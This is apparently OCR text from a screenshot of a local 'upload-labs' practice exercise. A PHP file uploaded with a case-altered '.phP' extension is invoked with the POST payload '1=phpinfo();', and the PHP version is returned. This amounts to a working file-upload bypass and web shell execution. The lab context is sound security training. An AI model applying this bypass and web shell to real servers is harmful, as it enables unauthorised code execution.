 7.0.0.1:8888/upload-labs/upload/202004220022322769.phP
最常访问 『Pwn』-看雪安全论坛 NaviSec.it – 纳威安... FOFA Pro - 网络空间... 旁站
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENC
L http://127.0.0.1:8888/upload-labs/upload/202004220022322769.phP
L
Post Referrer 0xHEX %URL BASE64 Insert to r
1=phpinfo();
PHP Version 5.3.28